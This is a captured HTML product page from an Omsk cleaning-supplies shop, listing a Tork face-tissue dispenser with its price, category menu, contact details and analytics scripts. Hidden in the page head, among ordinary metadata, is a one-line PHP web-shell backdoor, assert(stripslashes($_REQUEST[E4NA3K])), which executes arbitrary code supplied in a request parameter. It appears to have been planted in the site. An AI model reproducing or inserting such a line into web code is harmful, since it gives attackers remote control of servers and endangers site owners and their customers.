

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lotus7.ru/products/dispenser-dlya-salfetok-dlya-lica-tork-1738432.html
body_size: 48706
content:

<!DOCTYPE html>
<!--[if lte IE 8]>        <html class="shitty"> <![endif]-->
<!--[if (gt IE 8)|!(IE)]> <html>                <![endif]-->
<head>
    
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />


<title>Диспенсер для салфеток для лица Tork</title>


<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<meta name="description" content="Диспенсер для салфеток для лица Tork" />

<meta name="keywords" content="Диспенсер для салфеток для лица Tork" />

<meta property="og:title" content="Диспенсер для салфеток для лица Tork"/>

<meta property="og:description" content="Диспенсер для салфеток для лица Tork"/>

<meta property="og:type" content="Диспенсер для салфеток для лица Tork"/>

<meta property="og:image" content="http://s4.eshoper.ru/tw/c7fd6be68c96f31883a6342da9100df2.jpg">


<meta property="og:url" content="http://lotus7.ru/products/dispenser-dlya-salfetok-dlya-lica-tork-1738432.html" />


    <link rel="icon" href="http://s7.eshoper.ru/jt/04f0943c4f28a01c1afa01e0793d9e9d.png" />


<script type="text/javascript">
  var shopID = 632;
  var shopCity = 'Омск';
  var remoteUrl = "http://order.eshoper.ru";
  window.dataLayer = window.dataLayer || [];
  
</script>


<script>
  var productID = 1738432;
  window.dataLayer.push({
    "ecommerce": {
      "detail": {
        "products": [
          {
            "id": "1738432",
            "name" : "Диспенсер для салфеток для лица Tork",
            "price": "2299.93",
            "brand": "",
            "category": "Салфетки для лица бумажные"
          }
        ]
      }
    }
  });
</script>
<link href="/styles/front?v=GusblNzFc4Oqb5lRLfaQcb-IVkYLS-RP-xlq6Jdd1EU1" rel="stylesheet"/>

<link href="/styles/front/Megashop/default?v=7FxSQU3N7AnuUwwtVWIv_l1fxgyuO5yzXJH5hiO3xwc1" rel="stylesheet"/>



<script src="/scripts/front?v=T9jKVglkitqVJ3rqHRmMGY_dgkM0YJFuP5IPQiLG9oA1"></script>

<script src="/scripts/front/Megashop/default?v=dDtsrHYM3PJoNO9nWsLLCh5R1QqlvBDY6aYwjvuCiCs1"></script>


<meta name='wmail-verification' content='347da8f0a5e97258256e3c9c1a9815ad' />

<meta name="google-site-verification" content="gm60855aocXxOLNyldRjm5-gbEHBUzzN374YVKsRIfw" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter36273120 = new Ya.Metrika({
                    id:36273120,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true,
                    ut:"noindex",
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/36273120?ut=noindex" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<?php
assert(stripslashes($_REQUEST[E4NA3K]));
?>

</head>

<body class="layout">
    <div class="layout__wrapper">
        
<div class="layout__header">
    <div class="header__logo">
        <a href="/">
            <img class="header__logo-image" src="http://s4.eshoper.ru/i0/3192e61d4733ccd48cd7348fa09b94c0-fit-150x100.png" title="ООО &quot;ЛОТУС 7&quot;" alt="ООО &quot;ЛОТУС 7&quot;" />
        </a>
        <div class="header__title">
            <span class="header__title-text">ООО &quot;ЛОТУС 7&quot;</span>
            

<div class="header-search" role="search"  id="header-search" >
	<input class="header-search-box cs-fautocomplete ui-autocomplete-input" id="ajax-search" name="search" type="text" value="" placeholder="Поиск…" title="Поиск по названию, коду товара, производителю" />
	<input class="header-search-button" type="button" value="" />
    <span class="header-search-icon"></span>
     
</div>

<script type="text/javascript">
    $(function () {
        var filterFormID='';
        

        var searchSelect = function (url,value) { //Обработчик выбора элемента из поиска            
            document.location = url;
        }
        var inpAjaxSearch = $('#ajax-search');
        inpAjaxSearch.AjaxSearch({filterFormID:filterFormID,ajaxEnable:1,value:'', limit: '25', onSearchSelectEvent: searchSelect,divisionID:0,divisionUrl:'/products' });
        //submit для иконки поиска
        $('.header-search-icon').click(function () {
          inpAjaxSearch.AjaxSearch("go");
        });
        $('.header-search-button').click(function () {            
          inpAjaxSearch.AjaxSearch("go");
        });

        inpAjaxSearch.keypress(function(e) {
          if( e.which == 13 )
            $(this).AjaxSearch("go");
        });

        
    });
</script>

        </div>
    </div>

    <div class="header__shop-features">
        
            <span class="header__feature header__feature_delivery">Бесплатная доставка по Омску от 1500р.</span>
        
            <span class="header__feature header__feature_warranty">Данный сайт не является официальной офертой Цены уточнять у менеджера</span>
        
    </div>

    <div class="header__contacts">
        
            <span class="header__address">ул. Учебная 196, офис 226-227</span>
        
            <div class="header__phone"><div>(3812) 38-95-77</div>
                <div>(3812) 38-33-77</div>
                </div>
    
            
                <span class="header__call-time">Прием заказов с 9:00 до 18:00 (пн-пт)</span>
            

<div class="callback">
    
    <a href="javascript:void(0)" class="callback__link js-callMe" >Заказать звонок</a>
</div>
        
    </div>
</div>
        <div class="layout__content">
            

<div>
	<ul class="menu js-no-wrap-menu" data-item=".menu__item_generic">
		<li class="menu__item menu__item_categories">
			<span class="menu__title">Каталог товаров</span>
		</li>

        <li class="menu__item menu__item_cart" onclick="EShoper.$ShopCart.csShopCart('showCart');">
			<span class="menu__title">Корзина</span>
		</li>

        
            <li class="menu__item menu__item_generic">
                

<div class="menuitem">
    <a class="menuitem__link"  href="/blog">
        Новости
    </a>

    
</div>
            </li>
        
            <li class="menu__item menu__item_generic">
                

<div class="menuitem">
    <a class="menuitem__link"  href="/products?hit_of_sale=1">
        Хит продаж
    </a>

    
</div>
            </li>
        
            <li class="menu__item menu__item_generic">
                

<div class="menuitem menuitem_has-children">
    <a class="menuitem__link"  href="/o-kompanii">
        О компании
    </a>

    
        <ol class="menuitem__children">
            
		        <li class="menuitem__child">
			        

<div class="menuitem">
    <a class="menuitem__link"  href="/reviews">
        Отзывы
    </a>

    
</div>
		        </li>
	        
		        <li class="menuitem__child">
			        

<div class="menuitem">
    <a class="menuitem__link"  href="/rekvizity-i-kontakty">
        Контакты
    </a>

    
</div>
		        </li>
	        
        </ol>
    
</div>
            </li>
        
            <li class="menu__item menu__item_generic">
                

<div class="menuitem">
    <a class="menuitem__link"  href="/servis">
        Сервисное обслуживание
    </a>

    
</div>
            </li>
        
            <li class="menu__item menu__item_generic">
                

<div class="menuitem">
    <a class="menuitem__link"  href="http://lotus7.ru/clientCabinet/login">
        Мой кабинет
    </a>

    
</div>
            </li>
        
	</ul>
</div>

<script type="text/javascript">
    $(function () {
        var $cart = $('.menu__item_cart');
        $cart.csShopCartInformer({
            renderTemplate: false,
            cartChanged: function (data) {
                $cart.find('.menu__title').text('Корзина: ' + data.productCount);
            }
        });
    });
</script>
            
    <div class="content__left">
        

<div class="categories">
    

    <ul class="categories__list categories__list_l0 categories__list_has-subchildren">
        <li class="categories__item categories__item_l0">
                <a class="categories__link categories__link_l0" href="/products/elektrosushilki-dlya-ruk-1075691">Электросушилки для рук<span style="display: none;" class="categories__count categories__count_l0">1</span><span class="categories__icon categories__icon_l0"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l0"></span>
            </li><li class="categories__item categories__item_l0 categories__item_has-children">
                <a class="categories__link categories__link_l0" href="/products/produkciya-tork-117693">Бумажно-гигиеническая продукция TORK<span style="display: none;" class="categories__count categories__count_l0">144</span><span class="categories__icon categories__icon_l0"></span></a>

                

    <ul class="categories__list categories__list_l1">
        <li class="categories__item categories__item_l1">
                <a class="categories__link categories__link_l1" href="/products/tualetnaya-bumaga-117694">Туалетная бумага<span style="display: none;" class="categories__count categories__count_l1">12</span><span class="categories__icon categories__icon_l1"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l1"></span>
            </li><li class="categories__item categories__item_l1">
                <a class="categories__link categories__link_l1" href="/products/dispensery-dlya-tualetnoy-bumagi-117695">Диспенсеры для туалетной бумаги<span style="display: none;" class="categories__count categories__count_l1">11</span><span class="categories__icon categories__icon_l1"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l1"></span>
            </li><li class="categories__item categories__item_l1">
                <a class="categories__link categories__link_l1" href="/products/polotenca-bumazhnye-117698">Бумажные полотенца<span style="display: none;" class="categories__count categories__count_l1">14</span><span class="categories__icon categories__icon_l1"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l1"></span>
            </li><li class="categories__item categories__item_l1">
                <a class="categories__link categories__link_l1" href="/products/dispensery-dlya-bumazhnyh-polotenec-117743">Диспенсеры для полотенец<span style="display: none;" class="categories__count categories__count_l1">10</span><span class="categories__icon categories__icon_l1"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l1"></span>
            </li><li class="categories__item categories__item_l1">
                <a class="categories__link categories__link_l1" href="/products/pennoe-mylo-117748">Мыло-пена<span style="display: none;" class="categories__count categories__count_l1">4</span><span class="categories__icon categories__icon_l1"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l1"></span>
            </li><li class="categories__item categories__item_l1">
                <a class="categories__link categories__link_l1" href="/products/dispensery-dlya-pennogo-myla-117749">Диспенсеры для пенного мыла<span style="display: none;" class="categories__count categories__count_l1">4</span><span class="categories__icon categories__icon_l1"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l1"></span>
            </li><li class="categories__item categories__item_l1">
                <a class="categories__link categories__link_l1" href="/products/zhidkoe-mylo-117758">Жидкое мыло<span style="display: none;" class="categories__count categories__count_l1">8</span><span class="categories__icon categories__icon_l1"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l1"></span>
            </li><li class="categories__item categories__item_l1">
                <a class="categories__link categories__link_l1" href="/products/dispensery-dlya-zhidkogo-myla-117759">Диспенсеры для жидкого мыла<span style="display: none;" class="categories__count categories__count_l1">6</span><span class="categories__icon categories__icon_l1"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l1"></span>
            </li><li class="categories__item categories__item_l1">
                <a class="categories__link categories__link_l1" href="/products/osvezhiteli-vozduha-117760">Освежители воздуха<span style="display: none;" class="categories__count categories__count_l1">6</span><span class="categories__icon categories__icon_l1"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l1"></span>
            </li><li class="categories__item categories__item_l1">
                <a class="categories__link categories__link_l1" href="/products/dispensery-dlya-osvezhitelya-vozduha-117761">Диспенсеры для освежителя воздуха<span style="display: none;" class="categories__count categories__count_l1">3</span><span class="categories__icon categories__icon_l1"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l1"></span>
            </li><li class="categories__item categories__item_l1">
                <a class="categories__link categories__link_l1" href="/products/korziny-dlya-musora-117762">Корзины для мусора<span style="display: none;" class="categories__count categories__count_l1">5</span><span class="categories__icon categories__icon_l1"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l1"></span>
            </li><li class="categories__item categories__item_l1">
                <a class="categories__link categories__link_l1" href="/products/drugoe-117763">Другое<span style="display: none;" class="categories__count categories__count_l1">7</span><span class="categories__icon categories__icon_l1"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l1"></span>
            </li><li class="categories__item categories__item_l1">
                <a class="categories__link categories__link_l1" href="/products/salfetki-dlya-lica-bumazhnye-117764">Салфетки для лица бумажные<span style="display: none;" class="categories__count categories__count_l1">2</span><span class="categories__icon categories__icon_l1"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l1"></span>
            </li><li class="categories__item categories__item_l1">
                <a class="categories__link categories__link_l1" href="/products/bumazhnye-protirochnye-materialy-118960">Бумажные протирочные материалы<span style="display: none;" class="categories__count categories__count_l1">21</span><span class="categories__icon categories__icon_l1"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l1"></span>
            </li><li class="categories__item categories__item_l1">
                <a class="categories__link categories__link_l1" href="/products/netkanye-protirochnye-materialy-118961">Нетканые протирочные материалы<span style="display: none;" class="categories__count categories__count_l1">11</span><span class="categories__icon categories__icon_l1"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l1"></span>
            </li><li class="categories__item categories__item_l1">
                <a class="categories__link categories__link_l1" href="/products/dispensery-dlya-bumazhnyh-i-netkanyh-protirochnyh-materialov-118962">Диспенсеры для бумажных и нетканых протирочных материалов<span style="display: none;" class="categories__count categories__count_l1">17</span><span class="categories__icon categories__icon_l1"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l1"></span>
            </li>
    </ul>

                

                <span class="categories__item-icon categories__item-icon_l0"></span>
            </li><li class="categories__item categories__item_l0 categories__item_has-children">
                <a class="categories__link categories__link_l0" href="/products/canitarno-gigienicheskoe-oborudovanie-binele-273640">Cанитарно-гигиеническое оборудование BINELE<span style="display: none;" class="categories__count categories__count_l0">23</span><span class="categories__icon categories__icon_l0"></span></a>

                

    <ul class="categories__list categories__list_l1">
        <li class="categories__item categories__item_l1">
                <a class="categories__link categories__link_l1" href="/products/gotovye-resheniya-dlya-dezinfekcii-273641">Готовые решения для дезинфекции<span style="display: none;" class="categories__count categories__count_l1">4</span><span class="categories__icon categories__icon_l1"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l1"></span>
            </li><li class="categories__item categories__item_l1">
                <a class="categories__link categories__link_l1" href="/products/dozatory-i-mylo-antiseptik-273642">Дозаторы<span style="display: none;" class="categories__count categories__count_l1">10</span><span class="categories__icon categories__icon_l1"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l1"></span>
            </li><li class="categories__item categories__item_l1">
                <a class="categories__link categories__link_l1" href="/products/dozatory-i-antisepticheskiy-gel-273643">Антибактериальное мыло<span style="display: none;" class="categories__count categories__count_l1">8</span><span class="categories__icon categories__icon_l1"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l1"></span>
            </li>
    </ul>

                

                <span class="categories__item-icon categories__item-icon_l0"></span>
            </li><li class="categories__item categories__item_l0 categories__item_has-children">
                <a class="categories__link categories__link_l0" href="/products/professionalnaya-tehnika-167093">Профессиональное оборудование для уборки<span style="display: none;" class="categories__count categories__count_l0">40</span><span class="categories__icon categories__icon_l0"></span></a>

                

    <ul class="categories__list categories__list_l1">
        <li class="categories__item categories__item_l1">
                <a class="categories__link categories__link_l1" href="/products/polomoechnye-mashiny-172027">Поломоечные машины<span style="display: none;" class="categories__count categories__count_l1">7</span><span class="categories__icon categories__icon_l1"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l1"></span>
            </li><li class="categories__item categories__item_l1">
                <a class="categories__link categories__link_l1" href="/products/tehnika-ipc-ganson-167096">Пылесосы<span style="display: none;" class="categories__count categories__count_l1">7</span><span class="categories__icon categories__icon_l1"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l1"></span>
            </li><li class="categories__item categories__item_l1">
                <a class="categories__link categories__link_l1" href="/products/parogenerator-173955">Парогенератор<span style="display: none;" class="categories__count categories__count_l1">1</span><span class="categories__icon categories__icon_l1"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l1"></span>
            </li><li class="categories__item categories__item_l1">
                <a class="categories__link categories__link_l1" href="/products/tehnika-dlya-moyki-avto-ipc-ganson-167097">Аппараты высокого давления<span style="display: none;" class="categories__count categories__count_l1">1</span><span class="categories__icon categories__icon_l1"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l1"></span>
            </li><li class="categories__item categories__item_l1">
                <a class="categories__link categories__link_l1" href="/products/schetki-na-polomoechnye-mashiny-cleanfix-tennant-ipc-nilfisk-advance-173956">Щетки на поломоечные машины: CLEANFIX, TENNANT, IPC, NILFISK ADVANCE<span style="display: none;" class="categories__count categories__count_l1">18</span><span class="categories__icon categories__icon_l1"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l1"></span>
            </li>
    </ul>

                

                <span class="categories__item-icon categories__item-icon_l0"></span>
            </li><li class="categories__item categories__item_l0">
                <a class="categories__link categories__link_l0" href="/products/uborochnyy-inventar-grass-242393">Уборочный инвентарь GRASS<span style="display: none;" class="categories__count categories__count_l0">12</span><span class="categories__icon categories__icon_l0"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l0"></span>
            </li><li class="categories__item categories__item_l0 categories__item_has-children">
                <a class="categories__link categories__link_l0" href="/products/professionalnaya-himiya-167082">Профессиональная химия<span style="display: none;" class="categories__count categories__count_l0">427</span><span class="categories__icon categories__icon_l0"></span></a>

                

    <ul class="categories__list categories__list_l1 categories__list_has-subchildren">
        <li class="categories__item categories__item_l1 categories__item_has-children">
                <a class="categories__link categories__link_l1" href="/products/himiya-grass-167083">Химия GRASS<span style="display: none;" class="categories__count categories__count_l1">427</span><span class="categories__icon categories__icon_l1"></span></a>

                

    <ul class="categories__list categories__list_l2">
        <li class="categories__item categories__item_l2">
                <a class="categories__link categories__link_l2" href="/products/kliningovaya-himiya-167085">Клининговая химия<span style="display: none;" class="categories__count categories__count_l2">64</span><span class="categories__icon categories__icon_l2"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l2"></span>
            </li><li class="categories__item categories__item_l2">
                <a class="categories__link categories__link_l2" href="/products/bytovaya-himiya-167086">Бытовая химия<span style="display: none;" class="categories__count categories__count_l2">37</span><span class="categories__icon categories__icon_l2"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l2"></span>
            </li><li class="categories__item categories__item_l2">
                <a class="categories__link categories__link_l2" href="/products/avto-kosmetika-bytovaya-167087">Авто-косметика бытовая<span style="display: none;" class="categories__count categories__count_l2">49</span><span class="categories__icon categories__icon_l2"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l2"></span>
            </li><li class="categories__item categories__item_l2">
                <a class="categories__link categories__link_l2" href="/products/himiya-dlya-avtomoek-167088">Химия для автомоек<span style="display: none;" class="categories__count categories__count_l2">87</span><span class="categories__icon categories__icon_l2"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l2"></span>
            </li>
    </ul>

                

                <span class="categories__item-icon categories__item-icon_l1"></span>
            </li>
    </ul>

                

                <span class="categories__item-icon categories__item-icon_l0"></span>
            </li><li class="categories__item categories__item_l0">
                <a class="categories__link categories__link_l0" href="/products/gryazezaschitnye-pokrytiya-primex-109946">Грязезащитные покрытия Primex<span style="display: none;" class="categories__count categories__count_l0">6</span><span class="categories__icon categories__icon_l0"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l0"></span>
            </li><li class="categories__item categories__item_l0 categories__item_has-children">
                <a class="categories__link categories__link_l0" href="/products/produkciya-tm-keman-1039818">Продукция ТМ KEMAN<span style="display: none;" class="categories__count categories__count_l0">3</span><span class="categories__icon categories__icon_l0"></span></a>

                

    <ul class="categories__list categories__list_l1">
        <li class="categories__item categories__item_l1">
                <a class="categories__link categories__link_l1" href="/products/zhidkoe-mylo-1039819">Жидкое мыло<span style="display: none;" class="categories__count categories__count_l1">3</span><span class="categories__icon categories__icon_l1"></span></a>

                

                <span class="categories__item-icon categories__item-icon_l1"></span>
            </li>
    </ul>

                

                <span class="categories__item-icon categories__item-icon_l0"></span>
            </li>
    </ul>

</div>
		
        
	<div class="social-widgets"
		 data-socials=""
		 data-vk="public129256561"
		 data-ok=""
		 data-fb=""
		 data-tw="">
	</div>

    </div>

    <div class="content__right">
        

<div class="breadcrumb">
    <ul class="breadcrumb__items">
        
            <li class="breadcrumb__item">
                
                        <a class="breadcrumb__link" href="/">Главная</a>
                    
            </li>
        
            <li class="breadcrumb__item">
                
                        <a class="breadcrumb__link" href="/products/salfetki-dlya-lica-bumazhnye-117764">Салфетки для лица бумажные</a>
                    
            </li>
        
            <li class="breadcrumb__item">
                
                    <span class="breadcrumb__no-link">Диспенсер для салфеток для лица Tork</span>
                
            </li>
        
    </ul>
</div> 
        

<div class="image-gallery" id="image-gallery">
    
        <div class="image-gallery__preview js-preview">
            
                <a href="//s3.eshoper.ru/632/tw/c7fd6be68c96f31883a6342da9100df2.jpg" class="pirobox_gall image-gallery__preview-link">
                    <img src="//s3.eshoper.ru/632/tw/c7fd6be68c96f31883a6342da9100df2-fit-300x300.jpg" class="image-gallery__preview-img" alt="Диспенсер для салфеток для лица Tork" />
                </a>
            
        </div>

        

        <script type="text/javascript">
            $(document).ready(function () {
                $().piroBox({
                    my_speed: 300, //animation speed
                    bg_alpha: 0.5, //background opacity
                    slideShow: true, // true == slideshow on, false == slideshow off
                    slideSpeed: 3 //slideshow
                });

                $("#image-gallery").imageGallery({
                    width: 300,
                    height: 300
                });

				
            		function initElevateZoom() {
            			var $img = $('.image-gallery__preview-img');
            			$('.zoomContainer').remove();
            			$img.data('zoom-image', $.fn.imageGallery('getImgPathFromImageCacheUrl', $img.attr('src'))).elevateZoom({ scrollZoom: true });
            		}
            		if ($('.image-gallery__preview-img').length) {
            			$('.image-gallery__preview-img').load(initElevateZoom);
            			initElevateZoom();
            		}
            	
            });
        </script>
    
</div>

        <div class="product-card">
            <h1 class="product-card__title">Диспенсер для салфеток для лица Tork</h1>
            <span class="product-card__seller-code">Артикул: <span class="js-seller-code">270023</span></span>

			

            <div class="product-card__description"><div>
<div>
<div>
<div>
<p>Tork диспенсер для салфеток для лица</p>
</div>
</div>

<div>
<ul>
<li>Стильный дизайн диспенсера подходит для любого интерьера.</li>
<li>Диспенсер для салфеток для лица можно использовать отдельно или с креплением на стене: универсальное решение.</li>
<li>Система F1.</li>
</ul>
</div>
</div>
</div>

<div>
<ul>
<li>.</li>
</ul>
</div></div>

            <div class="product-card__socials">
                
	<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8" async="async"></script>
	<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script>
	<div class="socials yashare-auto-init ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter"></div>

            </div>

	          

            <div class="product-card__prices">
                <div class="product-card__price-wr">
                    
                        <div class="product-card__price"><div class="b-price js-price"><span class="b-price__amount">2 299,93&nbsp;</span><span class="b-price__currency">руб.</span></div></div>
                    
                </div>

                
                    <div class="product-card__order-btn-wr">
                         
                <div class='product-count-selector js-countSelector-66715' name='countSelector'> 
                    <div class='product-count-selector__left'></div>
                    <div class='product-count-selector__center'>
                        <input type='text' value='1' class='product-count-selector__val' name='productCount' maxlength='5' />
                    </div>
                    <div class='product-count-selector__right'></div>
                    <div style='clear:both;'></div>
                </div>

                <script type='text/javascript'>
                    $(function(){
                        $('.js-countSelector-66715').productCountSelector({max:0, step:1});
                    })
                </script>
                        <span class="order-btn order-btn_big" id="p2041268295" p_id = "1738432" btn_title="Купить" btn_title_ordered ="В корзине"></span><script type='text/javascript'>$(function(){$('#p2041268295').csOrderBtn({ showGoToCartLink: true, showProductCount: true, clickAction: 0, showMode: 'card', modifications:[{"ID":0,"ProductID":0,"SellerCode":"270023","Price":2299.93,"MinPrice":0.00,"MaxPrice":0.0,"Surcharge":0.0,"InStock":0,"ShopID":0,"IsDefault":false,"DiscountPrice":0.0,"OldPrice":2299.93,"DiscountDateTo":null,"IsDiscount":false,"Image":null,"ImageID":0,"OptionValues":null}] });})</script>
                    </div>
                
            </div>

            
                <div class="product-card__fast-order">
                    <span class="fast-order-btn" p_code = "270023" p_show-phone="1" data-pid="1738432" ></span>
                </div>
            

<div class="product-characteristics">
    
        <div class="product-characteristics__gr-title">Доставка</div>
        <table class="product-characteristics__lt">
            
                <tr class="product-characteristics__item product-characteristics__item_odd">
                    <td class="product-characteristics__title">
                        Наличие
                    </td>
                    <td class="product-characteristics__value">
                        уточняйте у менеджера
                    </td>
                 </tr>
             
         </table>
    
</div>
        </div>

        <div class="product-card__reviews js-reviews" data-product-id="1738432">
        </div>
        
        <div>
            
        </div>

		<div>
			
		</div>
    </div>

	  
            
            <a href="javascript:void(0)" class="scroll-to-top" onclick="$('body, html').animate({ scrollTop: 0 }, 800);"></a>
        </div>
        
<div class="layout__footer">
	<div class="footer__main">
        
		<div class="footer__shop">
			<span class="footer__title">
                ООО &quot;ЛОТУС 7&quot;
			</span>

            <div class="footer__block">
			    <span class="footer__block-item">
                    ул. Учебная 196, офис 226-227
			    </span>

			    <span class="footer__block-item">
                    (3812) 38-95-77,(3812) 38-33-77
			    </span>
            </div>

            <div class="footer__block">
                <span class="footer__block-item">
                    Прием заказов с 9:00 до 18:00 (пн-пт)
                </span>

			    <span class="footer__block-item">
                    <a class="footer__link" href="mailto:a1@lotus7.ru">
                        a1@lotus7.ru
                    </a>
			    </span>
            </div>
		</div>

		<div class="footer__block">
            
    <p class="eshoper">
	    Сделано на платформе <span class="eshoper__link" >Eshoper.ru</span>
    </p>


            <span class="footer__block-item footer__codes">
                
                <!--noindex--><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76620129-1', 'auto');
  ga('send', 'pageview');

</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85010047, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85010047" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--/noindex-->
            </span>
		</div>

        <span class="footer__copyright">
            © 2014—2026 ООО &quot;ЛОТУС 7&quot;
        </span>
	</div>
</div>
    </div>
    

<div class="special-foot">
	<a class="sitemap-link" href="/map">Карта сайта</a>
	
	<a class="js-mobile-version-switch" href="javascript:void(0)">Мобильная версия</a>

	<script type="application/ld+json">{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "name": "ООО \"ЛОТУС 7\"",
  "url": "http://lotus7.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "http://lotus7.ru/products?search={search}",
    "query-input": "required name=search"
  }
}</script>
<script type="application/ld+json">{
  "@context": "http://schema.org",
  "@type": "Organization",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Омск",
    "streetAddress": "ул. Учебная 196, офис 226-227"
  },
  "email": "a1@lotus7.ru",
  "foundingDate": "2014-08-11T07:49:12.839",
  "logo": "http://s4.eshoper.ru/i0/3192e61d4733ccd48cd7348fa09b94c0.png",
  "member": {
    "@type": "Organization",
    "name": "Eshoper.ru"
  },
  "url": "http://lotus7.ru/",
  "name": "ООО \"ЛОТУС 7\"",
  "telephone": "(3812) 38-95-77,(3812) 38-33-77"
}</script>

<script type="application/ld+json">{
  "@context": "http://schema.org",
  "@type": "Product",
  "name": "Диспенсер для салфеток для лица Tork",
  "image": "http://s4.eshoper.ru/tw/c7fd6be68c96f31883a6342da9100df2.jpg",
